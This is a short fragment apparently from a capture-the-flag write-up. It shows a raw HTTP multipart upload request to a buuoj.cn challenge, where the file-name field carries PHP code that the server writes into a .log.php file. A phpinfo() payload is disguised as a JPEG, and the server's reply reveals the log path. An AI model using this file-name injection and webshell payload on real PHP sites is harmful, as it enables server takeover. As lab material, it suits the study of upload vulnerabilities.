 boundary=---------------------------8109413463727019762457038632
Content-Length: 364
Origin: http://c062ff01-9590-4d88-90c6-449e2c4f33ff.node3.buuoj.cn
Connection: close
Referer: http://c062ff01-9590-4d88-90c6-449e2c4f33ff.node3.buuoj.cn/user.php
Cookie:
UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247;
username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------8109413463727019762457038632
Content-Disposition: form-data; name="file"; filename="<?=$_POST['tqy'];?>"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------8109413463727019762457038632
Content-Disposition: form-data; name="submit"
Submit
-----------------------------8109413463727019762457038632--
I logged the file name you uploaded to
logs/upload.b9145fa47bfc0f5b6e7537787b4941d9.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>